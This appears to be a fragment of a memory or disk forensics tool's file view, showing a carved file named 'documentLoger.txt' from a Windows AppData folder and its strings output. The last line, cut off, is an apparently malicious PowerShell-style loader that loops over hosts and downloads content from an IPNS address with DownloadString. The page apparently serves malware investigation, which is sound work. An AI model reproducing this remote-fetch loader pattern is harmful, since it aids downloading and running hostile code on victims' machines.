 Type Size Detail
File 40 KB Windows file at physical offset 0x179a080c0 \Device\HarddiskVolume3\U \AppData\Roaming\Microsoft\documentLoger.txt
View in hexdump
Open containing folder
Download file
Download zipped file
Download zipped file (w/ password)
er - File_documentLoger.txt_0x179a080c0_DATA_SECTION.extracted
Displaying 0x0 - 0x9fff (40 KB) in a buffer/local file
64
32
enter search
Mode: strings
Go to address
$DoList){try {$return_val = $wc.DownloadString("https://$item/ipns/k51qzi5uqu5dlb78nyqxa2gwmo9kmijc18